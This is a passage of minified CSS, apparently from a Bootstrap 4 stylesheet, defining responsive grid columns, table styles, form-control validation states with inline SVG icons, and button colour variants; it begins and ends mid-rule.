91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-sm-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-sm-first{-ms-flex-order:-1;order:-1}.order-sm-last{-ms-flex-order:13;order:13}.order-sm-0{-ms-flex-order:0;order:0}.order-sm-1{-ms-flex-order:1;order:1}.order-sm-2{-ms-flex-order:2;order:2}.order-sm-3{-ms-flex-order:3;order:3}.order-sm-4{-ms-flex-order:4;order:4}.order-sm-5{-ms-flex-order:5;order:5}.order-sm-6{-ms-flex-order:6;order:6}.order-sm-7{-ms-flex-order:7;order:7}.order-sm-8{-ms-flex-order:8;order:8}.order-sm-9{-ms-flex-order:9;order:9}.order-sm-10{-ms-flex-order:10;order:10}.order-sm-11{-ms-flex-order:11;order:11}.order-sm-12{-ms-flex-order:12;order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.333333%}.offset-sm-2{margin-left:16.666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.333333%}.offset-sm-5{margin-left:41.666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.333333%}.offset-sm-8{margin-left:66.666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.333333%}.offset-sm-11{margin-left:91.666667%}}@media (min-width:768px){.col-md{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.row-cols-md-1>*{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-md-2>*{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-md-3>*{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.row-cols-md-4>*{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-md-5>*{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-md-6>*{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-md-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-md-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-md-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-md-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-md-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-md-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-md-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-md-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-md-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-md-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-md-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-md-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-md-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-md-first{-ms-flex-order:-1;order:-1}.order-md-last{-ms-flex-order:13;order:13}.order-md-0{-ms-flex-order:0;order:0}.order-md-1{-ms-flex-order:1;order:1}.order-md-2{-ms-flex-order:2;order:2}.order-md-3{-ms-flex-order:3;order:3}.order-md-4{-ms-flex-order:4;order:4}.order-md-5{-ms-flex-order:5;order:5}.order-md-6{-ms-flex-order:6;order:6}.order-md-7{-ms-flex-order:7;order:7}.order-md-8{-ms-flex-order:8;order:8}.order-md-9{-ms-flex-order:9;order:9}.order-md-10{-ms-flex-order:10;order:10}.order-md-11{-ms-flex-order:11;order:11}.order-md-12{-ms-flex-order:12;order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.333333%}.offset-md-2{margin-left:16.666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.333333%}.offset-md-5{margin-left:41.666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.333333%}.offset-md-8{margin-left:66.666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.333333%}.offset-md-11{margin-left:91.666667%}}@media (min-width:992px){.col-lg{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.row-cols-lg-1>*{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-lg-2>*{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-lg-3>*{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.row-cols-lg-4>*{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-lg-5>*{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-lg-6>*{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-lg-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-lg-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-lg-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-lg-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-lg-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-lg-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-lg-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-lg-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-lg-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-lg-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-lg-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-lg-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-lg-first{-ms-flex-order:-1;order:-1}.order-lg-last{-ms-flex-order:13;order:13}.order-lg-0{-ms-flex-order:0;order:0}.order-lg-1{-ms-flex-order:1;order:1}.order-lg-2{-ms-flex-order:2;order:2}.order-lg-3{-ms-flex-order:3;order:3}.order-lg-4{-ms-flex-order:4;order:4}.order-lg-5{-ms-flex-order:5;order:5}.order-lg-6{-ms-flex-order:6;order:6}.order-lg-7{-ms-flex-order:7;order:7}.order-lg-8{-ms-flex-order:8;order:8}.order-lg-9{-ms-flex-order:9;order:9}.order-lg-10{-ms-flex-order:10;order:10}.order-lg-11{-ms-flex-order:11;order:11}.order-lg-12{-ms-flex-order:12;order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.333333%}.offset-lg-2{margin-left:16.666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.333333%}.offset-lg-5{margin-left:41.666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.333333%}.offset-lg-8{margin-left:66.666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.333333%}.offset-lg-11{margin-left:91.666667%}}@media (min-width:1200px){.col-xl{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.row-cols-xl-1>*{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-xl-2>*{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-xl-3>*{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.row-cols-xl-4>*{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-xl-5>*{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-xl-6>*{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-xl-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-xl-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-xl-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-xl-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-xl-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-xl-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-xl-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-xl-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-xl-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-xl-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-xl-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-xl-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-xl-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-xl-first{-ms-flex-order:-1;order:-1}.order-xl-last{-ms-flex-order:13;order:13}.order-xl-0{-ms-flex-order:0;order:0}.order-xl-1{-ms-flex-order:1;order:1}.order-xl-2{-ms-flex-order:2;order:2}.order-xl-3{-ms-flex-order:3;order:3}.order-xl-4{-ms-flex-order:4;order:4}.order-xl-5{-ms-flex-order:5;order:5}.order-xl-6{-ms-flex-order:6;order:6}.order-xl-7{-ms-flex-order:7;order:7}.order-xl-8{-ms-flex-order:8;order:8}.order-xl-9{-ms-flex-order:9;order:9}.order-xl-10{-ms-flex-order:10;order:10}.order-xl-11{-ms-flex-order:11;order:11}.order-xl-12{-ms-flex-order:12;order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.333333%}.offset-xl-2{margin-left:16.666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.333333%}.offset-xl-5{margin-left:41.666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.333333%}.offset-xl-8{margin-left:66.666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.333333%}.offset-xl-11{margin-left:91.666667%}}.table{width:100%;margin-bottom:1rem;color:#212529}.table td,.table th{padding:.75rem;vertical-align:top;border-top:1px solid #dee2e6}.table thead th{vertical-align:bottom;border-bottom:2px solid #dee2e6}.table tbody+tbody{border-top:2px solid #dee2e6}.table-sm td,.table-sm th{padding:.3rem}.table-bordered,.table-bordered td,.table-bordered th{border:1px solid #dee2e6}.table-bordered thead td,.table-bordered thead th{border-bottom-width:2px}.table-borderless tbody+tbody,.table-borderless td,.table-borderless th,.table-borderless thead th{border:0}.table-striped tbody tr:nth-of-type(odd){background-color:#0000000d}.table-hover tbody tr:hover{color:#212529;background-color:#00000013}.table-primary,.table-primary>td,.table-primary>th{background-color:#b8daff}.table-primary tbody+tbody,.table-primary td,.table-primary th,.table-primary thead th{border-color:#7abaff}.table-hover .table-primary:hover{background-color:#9fcdff}.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#9fcdff}.table-secondary,.table-secondary>td,.table-secondary>th{background-color:#d6d8db}.table-secondary tbody+tbody,.table-secondary td,.table-secondary th,.table-secondary thead th{border-color:#b3b7bb}.table-hover .table-secondary:hover{background-color:#c8cbcf}.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#c8cbcf}.table-success,.table-success>td,.table-success>th{background-color:#c3e6cb}.table-success tbody+tbody,.table-success td,.table-success th,.table-success thead th{border-color:#8fd19e}.table-hover .table-success:hover{background-color:#b1dfbb}.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#b1dfbb}.table-info,.table-info>td,.table-info>th{background-color:#bee5eb}.table-info tbody+tbody,.table-info td,.table-info th,.table-info thead th{border-color:#86cfda}.table-hover .table-info:hover{background-color:#abdde5}.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#abdde5}.table-warning,.table-warning>td,.table-warning>th{background-color:#ffeeba}.table-warning tbody+tbody,.table-warning td,.table-warning th,.table-warning thead th{border-color:#ffdf7e}.table-hover .table-warning:hover{background-color:#ffe8a1}.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#ffe8a1}.table-danger,.table-danger>td,.table-danger>th{background-color:#f5c6cb}.table-danger tbody+tbody,.table-danger td,.table-danger th,.table-danger thead th{border-color:#ed969e}.table-hover .table-danger:hover{background-color:#f1b0b7}.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#f1b0b7}.table-light,.table-light>td,.table-light>th{background-color:#fdfdfe}.table-light tbody+tbody,.table-light td,.table-light th,.table-light thead th{border-color:#fbfcfc}.table-hover .table-light:hover{background-color:#ececf6}.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#ececf6}.table-dark,.table-dark>td,.table-dark>th{background-color:#c6c8ca}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#95999c}.table-hover .table-dark:hover{background-color:#b9bbbe}.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#b9bbbe}.table-active,.table-active>td,.table-active>th{background-color:#00000013}.table-hover .table-active:hover{background-color:#00000013}.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:#00000013}.table .thead-dark th{color:#fff;background-color:#343a40;border-color:#454d55}.table .thead-light th{color:#495057;background-color:#e9ecef;border-color:#dee2e6}.table-dark{color:#fff;background-color:#343a40}.table-dark td,.table-dark th,.table-dark thead th{border-color:#454d55}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:#ffffff0d}.table-dark.table-hover tbody tr:hover{color:#fff;background-color:#ffffff13}@media (max-width:575.98px){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-sm>.table-bordered{border:0}}@media (max-width:767.98px){.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-md>.table-bordered{border:0}}@media (max-width:991.98px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-lg>.table-bordered{border:0}}@media (max-width:1199.98px){.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-xl>.table-bordered{border:0}}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive>.table-bordered{border:0}.form-control{display:block;width:100%;height:calc(1.5em + .75rem + 2px);padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;border-radius:.25rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control{transition:none}}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:focus{color:#495057;background-color:#fff;border-color:#80bdff;outline:0;box-shadow:0 0 0 .2rem #007bff40}.form-control::-webkit-input-placeholder{color:#6c757d;opacity:1}.form-control::-moz-placeholder{color:#6c757d;opacity:1}.form-control:-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}input[type=date].form-control,input[type=datetime-local].form-control,input[type=month].form-control,input[type=time].form-control{-webkit-appearance:none;-moz-appearance:none;appearance:none}select.form-control:-moz-focusring{color:transparent;text-shadow:0 0 0 #495057}select.form-control:focus::-ms-value{color:#495057;background-color:#fff}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{padding-top:calc(.375rem + 1px);padding-bottom:calc(.375rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(.5rem + 1px);padding-bottom:calc(.5rem + 1px);font-size:1.25rem;line-height:1.5}.col-form-label-sm{padding-top:calc(.25rem + 1px);padding-bottom:calc(.25rem + 1px);font-size:.875rem;line-height:1.5}.form-control-plaintext{display:block;width:100%;padding:.375rem 0;margin-bottom:0;font-size:1rem;line-height:1.5;color:#212529;background-color:transparent;border:solid transparent;border-width:1px 0}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm{padding-right:0;padding-left:0}.form-control-sm{height:calc(1.5em + .5rem + 2px);padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.form-control-lg{height:calc(1.5em + 1rem + 2px);padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}select.form-control[multiple],select.form-control[size],textarea.form-control{height:auto}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.form-row>.col,.form-row>[class*=col-]{padding-right:5px;padding-left:5px}.form-check{position:relative;display:block;padding-left:1.25rem}.form-check-input{position:absolute;margin-top:.3rem;margin-left:-1.25rem}.form-check-input:disabled~.form-check-label,.form-check-input[disabled]~.form-check-label{color:#6c757d}.form-check-label{margin-bottom:0}.form-check-inline{display:-ms-inline-flexbox;display:inline-flex;-ms-flex-align:center;align-items:center;padding-left:0;margin-right:.75rem}.form-check-inline .form-check-input{position:static;margin-top:0;margin-right:.3125rem;margin-left:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:.875em;color:#28a745}.valid-tooltip{position:absolute;top:100%;left:0;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:#28a745e6;border-radius:.25rem}.form-row>.col>.valid-tooltip,.form-row>[class*=col-]>.valid-tooltip{left:5px}.is-valid~.valid-feedback,.is-valid~.valid-tooltip,.was-validated :valid~.valid-feedback,.was-validated :valid~.valid-tooltip{display:block}.form-control.is-valid,.was-validated .form-control:valid{border-color:#28a745;padding-right:calc(1.5em + .75rem)!important;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-valid:focus,.was-validated .form-control:valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem #28a74540}.was-validated select.form-control:valid,select.form-control.is-valid{padding-right:3rem!important;background-position:right 1.5rem center}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.custom-select.is-valid,.was-validated .custom-select:valid{border-color:#28a745;padding-right:calc(.75em + 2.3125rem)!important;background:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") right .75rem center/8px 10px no-repeat,#fff url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e") center right 1.75rem/ calc(.75em + .375rem) calc(.75em + .375rem) no-repeat}.custom-select.is-valid:focus,.was-validated .custom-select:valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem #28a74540}.form-check-input.is-valid~.form-check-label,.was-validated .form-check-input:valid~.form-check-label{color:#28a745}.form-check-input.is-valid~.valid-feedback,.form-check-input.is-valid~.valid-tooltip,.was-validated .form-check-input:valid~.valid-feedback,.was-validated .form-check-input:valid~.valid-tooltip{display:block}.custom-control-input.is-valid~.custom-control-label,.was-validated .custom-control-input:valid~.custom-control-label{color:#28a745}.custom-control-input.is-valid~.custom-control-label:before,.was-validated .custom-control-input:valid~.custom-control-label:before{border-color:#28a745}.custom-control-input.is-valid:checked~.custom-control-label:before,.was-validated .custom-control-input:valid:checked~.custom-control-label:before{border-color:#34ce57;background-color:#34ce57}.custom-control-input.is-valid:focus~.custom-control-label:before,.was-validated .custom-control-input:valid:focus~.custom-control-label:before{box-shadow:0 0 0 .2rem #28a74540}.custom-control-input.is-valid:focus:not(:checked)~.custom-control-label:before,.was-validated .custom-control-input:valid:focus:not(:checked)~.custom-control-label:before{border-color:#28a745}.custom-file-input.is-valid~.custom-file-label,.was-validated .custom-file-input:valid~.custom-file-label{border-color:#28a745}.custom-file-input.is-valid:focus~.custom-file-label,.was-validated .custom-file-input:valid:focus~.custom-file-label{border-color:#28a745;box-shadow:0 0 0 .2rem #28a74540}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:.875em;color:#dc3545}.invalid-tooltip{position:absolute;top:100%;left:0;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:#dc3545e6;border-radius:.25rem}.form-row>.col>.invalid-tooltip,.form-row>[class*=col-]>.invalid-tooltip{left:5px}.is-invalid~.invalid-feedback,.is-invalid~.invalid-tooltip,.was-validated :invalid~.invalid-feedback,.was-validated :invalid~.invalid-tooltip{display:block}.form-control.is-invalid,.was-validated .form-control:invalid{border-color:#dc3545;padding-right:calc(1.5em + .75rem)!important;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545' viewBox='0 0 12 12'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-invalid:focus,.was-validated .form-control:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem #dc354540}.was-validated select.form-control:invalid,select.form-control.is-invalid{padding-right:3rem!important;background-position:right 1.5rem center}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.custom-select.is-invalid,.was-validated .custom-select:invalid{border-color:#dc3545;padding-right:calc(.75em + 2.3125rem)!important;background:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") right .75rem center/8px 10px no-repeat,#fff url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545' viewBox='0 0 12 12'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e") center right 1.75rem/ calc(.75em + .375rem) calc(.75em + .375rem) no-repeat}.custom-select.is-invalid:focus,.was-validated .custom-select:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem #dc354540}.form-check-input.is-invalid~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label{color:#dc3545}.form-check-input.is-invalid~.invalid-feedback,.form-check-input.is-invalid~.invalid-tooltip,.was-validated .form-check-input:invalid~.invalid-feedback,.was-validated .form-check-input:invalid~.invalid-tooltip{display:block}.custom-control-input.is-invalid~.custom-control-label,.was-validated .custom-control-input:invalid~.custom-control-label{color:#dc3545}.custom-control-input.is-invalid~.custom-control-label:before,.was-validated .custom-control-input:invalid~.custom-control-label:before{border-color:#dc3545}.custom-control-input.is-invalid:checked~.custom-control-label:before,.was-validated .custom-control-input:invalid:checked~.custom-control-label:before{border-color:#e4606d;background-color:#e4606d}.custom-control-input.is-invalid:focus~.custom-control-label:before,.was-validated .custom-control-input:invalid:focus~.custom-control-label:before{box-shadow:0 0 0 .2rem #dc354540}.custom-control-input.is-invalid:focus:not(:checked)~.custom-control-label:before,.was-validated .custom-control-input:invalid:focus:not(:checked)~.custom-control-label:before{border-color:#dc3545}.custom-file-input.is-invalid~.custom-file-label,.was-validated .custom-file-input:invalid~.custom-file-label{border-color:#dc3545}.custom-file-input.is-invalid:focus~.custom-file-label,.was-validated .custom-file-input:invalid:focus~.custom-file-label{border-color:#dc3545;box-shadow:0 0 0 .2rem #dc354540}.form-inline{display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap;-ms-flex-align:center;align-items:center}.form-inline .form-check{width:100%}@media (min-width:576px){.form-inline label{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;margin-bottom:0}.form-inline .form-group{display:-ms-flexbox;display:flex;-ms-flex:0 0 auto;flex:0 0 auto;-ms-flex-flow:row wrap;flex-flow:row wrap;-ms-flex-align:center;align-items:center;margin-bottom:0}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-plaintext{display:inline-block}.form-inline .custom-select,.form-inline .input-group{width:auto}.form-inline .form-check{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;width:auto;padding-left:0}.form-inline .form-check-input{position:relative;-ms-flex-negative:0;flex-shrink:0;margin-top:0;margin-right:.25rem;margin-left:0}.form-inline .custom-control{-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center}.form-inline .custom-control-label{margin-bottom:0}}.btn{display:inline-block;font-weight:400;color:#212529;text-align:center;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.btn{transition:none}}.btn:hover{color:#212529;text-decoration:none}.btn.focus,.btn:focus{outline:0;box-shadow:0 0 0 .2rem #007bff40}.btn.disabled,.btn:disabled{opacity:.65}.btn:not(:disabled):not(.disabled){cursor:pointer}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.btn-primary{color:#fff;background-color:#007bff;border-color:#007bff}.btn-primary:hover{color:#fff;background-color:#0069d9;border-color:#0062cc}.btn-primary.focus,.btn-primary:focus{color:#fff;background-color:#0069d9;border-color:#0062cc;box-shadow:0 0 0 .2rem #268fff80}.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#007bff;border-color:#007bff}.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#0062cc;border-color:#005cbf}.btn-primary:not(:disabled):not(.disabled).active:focus,.btn-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem #268fff80}.btn-secondary{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:hover{color:#fff;background-color:#5a6268;border-color:#545b62}.btn-secondary.focus,.btn-secondary:focus{color:#fff;background-color:#5a6268;border-color:#545b62;box-shadow:0 0 0 .2rem #828a9180}.btn-secondary.disabled,.btn-secondary:disabled{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active,.show>.btn-secondary.dropdown-toggle{color:#fff;background-color:#545b62;border-color:#4e555b}.btn-secondary:not(:disabled):not(.disabled).active:focus,.btn-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem #828a9180}.btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:hover{color:#fff;background-color:#218838;border-color:#1e7e34}.btn-success.focus,.btn-success:focus{color:#fff;background-color:#218838;border-color:#1e7e34;box-shadow:0 0 0 .2rem #48b46180}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:not(:disabled):not(.disabled).active,.btn-success:not(:disabled):not(.disabled):active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#1e7e34;border-color:#1c7430}.btn-success:not(:disabled):not(.disabled).active:focus,.btn-success:not(:disabled):not(.disabled):active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem #48b46180}.btn-info{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:hover{color:#fff;background-color:#138496;border-color:#117a8b}.btn-info.focus,.btn-info:focus{color:#fff;background-color:#138496;border-color:#117a8b;box-shadow:0 0 0 .2rem #3ab0c380}.btn-info.disabled,.btn-info:disabled{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:not(:disabled):not(.disabled).active,.btn-info:not(:disabled):not(.disabled):active,.show>.btn-info.dropdown-toggle{color:#fff;background-color:#117a8b;border-color:#10707f}.btn-info:not(:disabled):not(.disabled).active:focus,.btn-info:not(:disabled):not(.disabled):active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem 